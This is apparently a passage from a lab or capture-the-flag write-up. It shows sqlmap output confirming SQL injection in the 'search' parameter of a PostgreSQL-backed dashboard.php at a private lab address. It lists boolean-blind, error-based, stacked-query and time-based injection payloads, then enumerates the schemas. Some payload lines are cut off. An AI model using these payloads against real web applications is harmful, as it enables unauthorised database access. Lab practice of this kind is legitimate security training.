 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: http://10.10.10.46:80/dashboard.php?search=' AND (SELECT (CASE WHEN (4939=4939) THEN NULL ELSE CAST((CHR(69)||CHR(
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: http://10.10.10.46:80/dashboard.php?search=' AND 7869=CAST((CHR(113)||CHR(106)||CHR(118)||CHR(120)||CHR(113))||(SE
06)||CHR(122)||CHR(113)) AS NUMERIC)-- agul
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: http://10.10.10.46:80/dashboard.php?search=';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: http://10.10.10.46:80/dashboard.php?search=' AND 7916=(SELECT 7916 FROM PG_SLEEP(5))-- aMNT
---
[01:22:06] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[01:22:08] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on ot
[01:22:08] [INFO] fetching database (schema) names
[01:22:08] [INFO] retrieved: 'public'
[01:22:08] [INFO] retrieved: 'pg_catalog'
[01:22:09] [INFO] retrieved: 'information_schema'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public